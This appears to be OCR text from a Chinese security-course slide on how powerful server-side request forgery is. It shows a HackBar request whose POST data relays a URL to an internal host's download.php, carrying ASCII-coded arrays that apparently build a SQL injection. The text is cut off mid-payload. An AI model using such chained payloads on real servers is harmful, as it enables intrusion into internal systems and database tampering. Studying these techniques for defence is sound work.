 SSRF到底有多强大
春秋学院
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.0.78/ssrf/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://192.168.0.114/plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1
arrs2[]=105&arrs2[]=110&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&
arrs2[]=105&arrs2[]=100&arrs2[]=101&arrs2[]=114&arrs2[]=39&arrs2[]=44&arrs2[]=32&arrs2[]=